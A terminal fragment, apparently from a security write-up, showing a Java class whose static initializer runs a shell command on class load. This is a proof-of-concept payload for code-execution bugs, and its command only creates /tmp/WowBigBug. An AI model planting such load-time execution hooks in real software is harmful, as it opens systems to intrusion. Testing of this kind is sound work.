 ┌──(root㉿kali)-[/opt]
└─# cat WowBigBug.java
import java.lang.Runtime;
import java.lang.Process;

public class WowBigBug{
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"touch", "/tmp/WowBigBug"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
}
hello.sh